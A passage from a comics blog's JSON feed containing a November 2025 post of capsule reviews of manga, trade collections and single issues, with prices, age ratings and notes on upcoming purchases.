very literally and overtly about the journey rather than the destination, so I'll stick with it for at least three more volumes (which is what's out at the moment).\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (some wildlife violence and the implication of mass death in the past)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 11\u003C\/u\u003E: Yen Press - Shy needs to stay out of the public eye because it's clear she's being specifically targeted, and the irony is palpable, because now she WANTS to be in the public eye helping people.\u0026nbsp; Other heroes help cover Japan as the villains seek to draw her out, while she experiments with the new wind powers she inherited from the ninja sister in the Tokyo arc.\u0026nbsp; There is a strong suggestion that the rings that empower the villains were not created by their leader so much as found and corrupted by him, beyond the mere fact that Shy has a cleansed ring now.\u0026nbsp; The art is slowly getting better in terms of portraying action without being confusing...or maybe I'm just getting used to Miki's style.\u0026nbsp; I do think the \"Shy needs to stay out of sight\" thing was a little forced, especially since one of the villains seemed to come for her civilian ID in vol 10, but it's possible that this seemingly inappropriate tactic is a hint of a deeper game.\u0026nbsp; Or the author might just be having a rough patch in the plotting.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (still not seeing any rough language, I am starting to wonder if Yen Press just slaps that on everything to be safe)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EIsekai Samurai vol 2\u003C\/u\u003E: Yen Press - Okay, volume 1 set up the premise and some of the fairly-generic LitRPG world.\u0026nbsp; This volume does a bit more setup, including laying out the rules of magic (mostly, it seems, so that when someone violates them almost immediately it's a sign that they're a Big Deal). But this volume is mostly about setting up three (or maybe two, I suspect the first two are connected) conflicts to carry through the series on various scales.\u0026nbsp; The first involves the greedy jerk \"hero\" briefly shown in volume 1, and her path crosses Ginko's...well, the path of Ginko's ARROW...this volume.\u0026nbsp; Suffice to say it is not a great friend-making opportunity, and she's at the very least going to be a long term problem for Ginko and her friends.\u0026nbsp; The second is a larger scale threat, in that someone has been boosting the power of monsters and giving them intel on when the capital city is easiest to attack.\u0026nbsp; It is during her work to deal with such an attack that Ginko makes an impression on the greedy hero.\u0026nbsp; A deep impression.\u0026nbsp; Some of that V in the rating below is involved, by accident, honest.\u0026nbsp; Anyway greedy hero might be the one behind the attack, creating opportunities for money-making, but she might also be completely innocent of this, in which case there might be a later rapprochement between her and Ginko.\u0026nbsp; Still, regardless of how that all plays out, it's small potatoes compared to the HUGE, ontological conflict established in this volume.\u0026nbsp; Ginko has an insanely solid ethical code (as she demonstrates this volume), but it's a code developed in a world where there are no \"monsters.\"\u0026nbsp; This is the sort of LitRPG world where there are thinking beings called monsters who are due no particular ethical consideration, as opposed to people (humans, elves, dwarves, etc) who are.\u0026nbsp; Will Ginko find this problematic?\u0026nbsp; Perhaps, but she's too busy shocking the hell out of everyone with the fact she will kill PEOPLE under rigidly defined circumstances.\u0026nbsp; This world does not have war between People races, just People against Monsters and vice versa.\u0026nbsp; Mass-murderers do exist, of course, but the idea of a \"good person\" who would ever kill another human is anathema.\u0026nbsp; At the end of the volume, Ginko is set up to fight a Hero of Justice rather than submit to imprisonment, but her existence is going to rock civilization to its core if she gets away with being a hundred-killer.\u0026nbsp; On the one hand, a silly and frothy (if some of that froth is bloody) Groo-like fight story.\u0026nbsp; On the other hand, it's not like Groo stories are without depth (even if Groo himself tends to be), and the creator of this series seems eager to tackle some hard moral issues raised in fantasy warrior stories.\u0026nbsp; Recommended.\u0026nbsp; \u0026nbsp;$14.00\/$18.50Cn, Rated Older Teen LV (lots of spraying blood, and this DOES have some foul language, mostly from the greedy hero antagonist)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Crazy vol 2\u003C\/u\u003E: Dark Horse Manga - So, in volume 1 it was possible that \"sensei\" was just a highly trained weirdo, and it was even plausible that this took place in the same world as Cat + Gamer.\u0026nbsp; This volume it becomes clear that magic is real and there's multiple shadowy international organizations focused on cats, even if the average person lives a life much like our own without any certain knowledge of all of this.\u0026nbsp; The tone is kinda like Yu-Gi-Oh, but with cats instead of card games.\u0026nbsp; As if to lampshade that these worlds are separate, there's an implication that Cat + Gamer is actually fiction within this world, as an actress featured in one story is apparently going to play the C+G protagonist in a movie.\u0026nbsp; All that aside, it continues the C+G tradition of talking about real cat behaviors and psychology, as part of the protagonist's training involves working at a troubled cat cafe and solving problems there via his Deku-like notebooks and obsessive study.\u0026nbsp; This is something of a transitional volume, tonally, and it sometimes feels a little rough as it whipsaws between realism and magic.\u0026nbsp; Hopefully things settle down a bit soon and Wataru Nadatani finds a groove.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$17.50Cn, no rating (but some fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 15\u003C\/u\u003E: Kodansha - Meanwhile, one year later....\u0026nbsp; There was a time jump as part of the quiet climax of the Three-Way Battle, and some non-Fighter-D stuff set up for the new normal, but now D is back in the saddle and working on his new plan for taking over the world.\u0026nbsp; Conveniently, the Ranger Force has a sort of general amnesty for everyone who fled in the wake of the Three-Way Battle, so he can pick up his slot on Green squad without hassle.\u0026nbsp; I do think the \"story so far\" section could stand a few more pages, because there are a LOT of characters who the reader is expected to keep separate without much in the way of in-story reminders (as I've noted before, this series would be a lot more clear in color, or at least with shading tones that made it clear who was which color).\u0026nbsp; In keeping with the series so far, D is mostly a monkey wrench in everyone else's plots, as he doesn't really seem capable of succeeding in his own even with a lot of luck and help from people who think he's advancing their own plans.\u0026nbsp; Lots of deep ethical crises and social upheaval and D really just doesn't care about any of that stuff happening around him...it really is a good depiction of a nuanced heroes-vs-monsters story from the point of view of a side character who has no depth at all and staunchly resists acquiring any.\u0026nbsp; A sort of complement to Isekai Samurai in that respect, his very lack of ethics (beyond \"monsters should rule!\") provides a sort of greenscreen against which everyone else's morality jumps into sharp relief while they project their own expectations onto him.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn, Rated Older Teen 16+ for a lot of fantasy violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man: Octo-Girl vol 3\u003C\/u\u003E: Marvel\/Viz - The \"story so far\" page really drives home that everyone's name is alliterative, although without the actual Japanese text it's hard to tell how many are also puns like Taka Toma being a reference to a bird of prey.\u0026nbsp; Marika Maruko might be a Man-Mountain Marco riff, and I think Kirika Kurabe might be heading in a Mysterio homage direction, but that's some wild guessing.\u0026nbsp; The majority of this volume is an extended battle, although it's broken up by occasional flashbacks to the preparations.\u0026nbsp; It's Taka Toma's assault on Across Tower, Across being the invention-stealing analogue to Norman Osborn (although they do exist in the 616 continuity, according to one of the notes pages).\u0026nbsp; Your basic slimy multinational that acquires tech in ways both technically legal and very definitely not (although you'd be hard pressed to prove it in court) and is fully prepared to deal with the sort of supervillains they inevitably irritate along the way.\u0026nbsp; And superheroes, although they're less worried about the heroes because their sort never worries about the Good Guys.\u0026nbsp; While technically their opposition now is mostly middle-school girls (please ignore that some look like first-graders and others like high-schoolers), it also includes two instances of Otto Octavius, and like many such tech ghouls they never think that the inventor of their stolen tech might just have backdoors that their people aren't genius enough to eliminate.\u0026nbsp; Needless to say, by the end of the volume things are not going according to anyone's plans, although Otoha is adapting pretty well to this super-person lifestyle.\u0026nbsp; I get the feeling that by the time they finally resolve the head!Otto issue (if it ever gets resolved), Otoha will be ready to start an independent tech hero career alongside her friends, in a sort of Please Don't Tell My Parents I'm A Supervillain way.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, rated Older Teen (kids in peril, if nothing else)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 7\u003C\/u\u003E: Viz - Last volume, it was possible that the mild-mannered veterinarian sidekick-like character was bluffing when he faced down Alura, but everything gets laid on the table for the readers, even if the characters still have reason to keep secrets from each other.\u0026nbsp; While this is the biggest deal in terms of the overplot, a lot of this volume focuses on the efforts of the servants of one of the other gods (the \"pile of wings\" Ahf-Azu) as they dance around the Anti-God taskforce and we get their backstories.\u0026nbsp; As often happens, Waka herself doesn't do much, although she does get at few scenes at least.\u0026nbsp; Sumi Eno is pretty thorough at rotating the POV, to the point it's hard to tell if there really is a main protagonist as opposed to an ensemble cast where any two characters may be allies or enemies at any given time.\u0026nbsp; The snake god continues to be a goofball, but an often tragic one, and questions of identity are often answered murkily if at all.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Older Teen for massive body horror although the ultraviolence is pretty restrained this time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 10\u003C\/u\u003E: Viz - Meanwhile, one year later....\u0026nbsp; Yes, another year-long time-skip, although in this case it wasn't laid out at the end of the previous volume.\u0026nbsp; In the wake of the frame job enacted by the oligarchs (the villain is, as often the case, capitalism) everyone in the company has had to scatter to the winds, helped here and there to find new jobs by allies who were limited in what they could do overtly.\u0026nbsp; Technically, by taking the fall, Shigemoto protected the others from legal problems, but that didn't keep them fully out of the eyes of the enemy.\u0026nbsp; As long as they all kept their heads down, they'd be okay, but obviously they weren't going to do that forever, and with the passage of a year they're ready to go back to work, with the first order of business being getting in contact with Shigemoto and trying to restore the dream of Magilumiere Magical Girls Inc.\u0026nbsp; Their first gambit seems to be a failure, with an unexpected enemy standing in their way, but we do at least get to see their new uniforms and techniques.\u0026nbsp; The obvious having failed, it's time for a new strategy, which forms the basis for the next arc.\u0026nbsp; A mix of old allies and questionable new allies will help them...for now, at least.\u0026nbsp; But they're up against The System itself, and it's not just one Bad Guy who needs to be thwarted but an entire corrupt capitalist nation, if not the world itself.\u0026nbsp; So...an appropriate enemy for a magical girl series, yes?\u0026nbsp; If the stakes aren't the world or nothing, are they really even magical girls?\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 6 (release date of Nov 25, but it's not a title my local B\u0026amp;N stocks and they don't ship pre-orders until the date of release, it's currently due to arrive December 2 or 3 in the mail), Touring After The Apocalypse vol 4-6, Spy x Family vol 15, Infini-T Force vol 5, Asadora! vol 9.\u0026nbsp; There's a couple of books that looked interesting from the ordering page, I'll wait and see if they show up on the shelf though, they didn't interest me enough to order sight-unseen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECursed Princess Club vol 5\u003C\/u\u003E: WebToon Unscrolled - While the series was broken into four Books, each of the first two has taken up about two physical volumes each (with some of the usual story expansion that happens to most series, so I wouldn't be surprised of Book 4 takes three volumes).\u0026nbsp; This volume mostly focuses on the dinner party Gwen is throwing as her capstone project for homeschooling, and introduces the Plaid Queen to the cast.\u0026nbsp; It also kicks off the actual Villain type conflict (as opposed to \"Gwen versus her own self-image,\" which does reach a bit of a climax as she tries to force a happy ending as well).\u0026nbsp; Some of the unusual events and behaviors of previous volumes are explained, and a plot device is introduced that will help explain the rest.\u0026nbsp; As a bridge between what had seemed to be the main plot and what will become the main plot, it isn't as strong on its own as previous volumes, but still pretty good.\u0026nbsp; Recommended.\u0026nbsp; $18.99\/$24.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"674\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMole Man better not be\u003Cbr \/\u003Egetting any ideas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGodzilla Monsterpiece Theater\u003C\/u\u003E: IDW - Okay, so I saw this was coming a few months ago, forgot to order it, missed it when it came out in July, saw it on LibraryPass a few months later but found I really can't read Scioli at anything but full size (manga digests are small enough to read easily on my monitor, but American comics are a bit big even leaving out Scioli's tendency to go for small panels), forgot about it for a while, then checked and found it was in stock at the local B\u0026amp;N so I grabbed it.\u0026nbsp; I did totally miss the individual issue releases, though.\u0026nbsp; It's always hard to describe Scioli work, because while there's always a certain amount of Kirby homage involved, he frequently goes into more obscure homages or just creates his own vibe.\u0026nbsp; Now, I have never read the Great Gatsby, but I do suspect that some of the narration in the first part of this comic is taken directly from the novel with changed context (the hot times in New York involve atomic fire, for instance), and Gatsby is saved from his original fate by a Godzilla attack (the green light being Godzilla, I guess).\u0026nbsp; In a sort of League of Extraordinary Gentlemen meets Godzilla story, various characters from larte 1800s and early 1900s literature join the G-Force (Gatsby-Force, of course), plus a cyborg Jules Verne and some early backing from Thomas Edison.\u0026nbsp; No Tesla, but Scioli might've felt that was a bit overdone.\u0026nbsp; By the halfway point, though, Godzilla himself becomes more of a side character with the real villain being Count Dracula, and the final fight goes over the top lunatic in the usual Scioli style.\u0026nbsp; I suspect most of the people who are drawn to Scioli works in the first place read this already, but if you're into weird crossovers and weirder artists, you might like this.\u0026nbsp; Mildly recommended.\u0026nbsp; $21.99\/$28.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The Glass Scientists vol 3.\u0026nbsp; Punderworld vol 2 is due December 30, so unless it hits shelves early (like Cursed Princess Club did) I likely won't get it until January.\u0026nbsp; [Later note: Punderworld vol 2 has been pushed back to February.]\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1538\" data-original-width=\"1000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENummy Muffin\u003Cbr \/\u003ECocoolbutter\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFantastic Four #3-4\u003C\/u\u003E: Marvel - #3 is another \"Why the FF can't actually beat Doom outside of the final issue of the event comic\" story, but at least it sets up the possibility of a defeat by anticipating and eliminating a plot device.\u0026nbsp; I haven't been reading the event, so I don't know if the plot device was even relevant in it, but that doesn't really matter.\u0026nbsp; The important thing is that #3 is the last tie-in, and we can finally get back to stories that aren't just explaining why Doom isn't being dealt with yet.\u0026nbsp; #4 is a done in one story focusing on Alicia, something North has been doing fairly often in his runs.\u0026nbsp; You don't hang around the FF for as long as she has without having something to contribute, after all.\u0026nbsp; It's a sort of sci-fi horror story, hearkening back to 50s Alien Menace stories and hinging on a bit of Clever Science as those big idea stories tended to do.\u0026nbsp; #3 is mildly recommended, #4 is recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #3 (of 6)\u003C\/u\u003E: Marvel - The multiple levels of flashback continue, split mostly between Ketema's ascension and a time in T'Challa's youth, both of them having been trained and taught by a particularly cruel religious fundamentalist named Odunayo.\u0026nbsp; Seeing T'Challa's openness to the outside world as a failure in his teaching, Odunayo doubled down on Ketema, which is the sort of thing we all know never blows up in your face.\u0026nbsp; (It blew up in his face pretty badly, given what we've seen of \"present day\" in the framing sequences.)\u0026nbsp; Along the way there's some attempts to retcon T'Chaka's death a bit, dealing with the inconsistency between \"super-advanced and savvy Wakandans\" and \"rando South African mercenary manages to kill the king,\" suggesting Klaw was largely a pawn in factional power plays without knowing it.\u0026nbsp; On the one hand, this is an alternate future timeline where Priest seems have a pretty free hand in playing What If? style dark plotlines, but on the other it keeps dipping into the canonical past and saying things about it too.\u0026nbsp; So, even if you're inclined to dismiss alternate future stories, this isn't JUST an alternate future story.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #12-13\u003C\/u\u003E: Marvel - Well, we've already had two anniversary big event issues this year, so MacKay is more than excused for starting a new arc here instead of trying to make it yet another big event climax sort of thing.\u0026nbsp; \u0026nbsp;The precipitating event for this arc is Wrecker coming to Moon Knight for help dealing with a problem...sure, he was paid to help break Khonshu out of Asgardian prison, but that doesn't mean he doesn't think Marc owes him.\u0026nbsp; Along the way, Marc runs into an old friend...who was first mentioned in the comics two years ago.\u0026nbsp; The thing is, because MacKay has been so thorough in scouring the backstory for obscure old Moon Knight friends and foes to bring into the book, it feels just the same when he brings in a retconned-in character borrowed from the backstory of the MCU Moon Knight.\u0026nbsp; The interactions feel just like they're with someone from back in the mid-80s comics, because MacKay has already established how he writes that sort of legacy character, and he just does the same with \"Haven't seen you in 15 years, you could've written\" implants.\u0026nbsp; It works well, it feels like these are people who were very close through some very intense times, and all the old scars get ripped open but they also just fall into comfortable old habits (good and bad) with each other.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #12-13\u003C\/u\u003E: Mad Cave - The A-plot of these two issues involves Galactor unleashing a new kind of mecha-monster that the G-Force is ill-equipped to fight, showing that they can be pretty clever.\u0026nbsp; The B-plot focusing on the corrupted trainees shows that Galactor can be pretty stupid and wasteful.\u0026nbsp; Like, some seriously stupid ticking off lines on the Evil Overlord list, almost as if Berg Katse was actually trying to sabotage his own side in the most destructive and cruel ways possible.\u0026nbsp; It's getting to the point I think I'm going to drop the main series and just read the one-shots and miniseries side stories, because Humphries is writing like a junior high student who has just discovered he can shock people with writing.\u0026nbsp; Neutral.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #2-3 (of 6)\u003C\/u\u003E: Dynamite - The flashbacks largely catch up to the start of #1, establishing why Maggie was actually going after Skye in that portal-containing subway line.\u0026nbsp; Where her motivation in #1 seemed a bit petty and stereotypical \"jealous lover\" in nature, it's revealed to be more along the lines of \"My life is ****ed now, might as well settle some petty scores before I go to prison for all the crimes that'll be coming out now.\"\u0026nbsp; This simultaneously justifies her running hot and cold on Skye (she was never THAT invested in killing her, and now Skye seems like a lone anchor to sanity) and sets up the possibility of eventually getting used to this new life and wanting to stay (since there's nothing worth going back to).\u0026nbsp; Not that she's even remotely used to it at the moment, and most of the present-day time involves her being convinced she'll wake up at any moment, especially if she dies, which does not do much for one's survival chances in the Hyborian Age.\u0026nbsp; Fortunately for her long term survival but unfortunately for her piece of mind, the end of #3 has her get a visit from one of the mysterious entities from #1 and she acquires at least a surface read on Sonja's memories, if not an explanation for WHY she's been dumped into the redhead's life.\u0026nbsp; As the Goon Show would say, \"This is where the story really starts, folks!\"\u0026nbsp; Still not keen on the interior art, it's a pity Sejic couldn't do the interior and not just the covers.\u0026nbsp; Mildly recommended, it might work better read all in one go as a trade collection though.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #5 (Legacy #680)\u003C\/u\u003E: Dynamite - Where The World To Come and the current Vampirella arc both play with alternate futures where the hero becomes the villain, the reasons behind the choices that led to it are far more personal for Vampi.\u0026nbsp; She wants to protect her son.\u0026nbsp; Protect the world from the corrupt rulers who would destroy it, and her son along with it.\u0026nbsp; Protect her son (who hates her) from an alien invasion.\u0026nbsp; And somehow not notice that it's got her all cyborged up and sitting on a metal throne of skulls like a villain in a Heavy Metal Magazine story.\u0026nbsp; Road to hell, good intentions, etc.\u0026nbsp; Telling yourself you're being rational when you're not even close to rationality. As with The World To Come, I suspect this will hang together better as a finished story than being read in chunks over several months, but for now just mildly recommended.\u0026nbsp; $4.99.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #11-12\u003C\/u\u003E: IDW - Another two-issue arc, this one focusing on Cetacean Ops (and various acronymic puns on that), tying up a bit of a loose thread from Star Trek IV.\u0026nbsp; Namely...sure, you brought back a mated pair of humpback whales, but that's not gonna result in a viable population, so what happens next time the probe returns?\u0026nbsp; So, it's back to the 20th Century in search of more whales!\u0026nbsp; The resulting story that comes from this interesting premise is...okay.\u0026nbsp; It feels a bit too paint-by-number, though, often throwing in references just to have references, and I feel like Sheridan is working under the assumption that it's goofball comedy and doesn't need to make sense.\u0026nbsp; While some of the actual episodes were like that too, those weren't the better ones.\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: December will likely be another skip month, but since the stuff above shipped at the start of November I might have enough built up by mid-December to ship again.\u0026nbsp; When I next have a shipment, whenever it is, it'll be more of the titles above (even if I decide to drop Gatchaman, there's still a least one issue already in my folder), plus the Peter Cannon: Thunderbolts series from Dynamite.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his long tradition of not traveling for Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Strange and I have a...COMPLICATED relationship.\"\u0026nbsp; \"I'll bet you hit him.\u0026nbsp; You HIT him, didn't you?\"\u0026nbsp; \"Just the ONCE.\" - Moon Knight and Scarlet Scarab, Moon Knight Fist of Khonshu #13\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/6941649562841866015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html","title":"Dave's Capsules for November 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-1832599592250006440"},"published":{"$t":"2025-11-01T00:00:00.000-04:00"},"updated":{"$t":"2025-11-01T00:00:46.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynicalman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Megaton Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 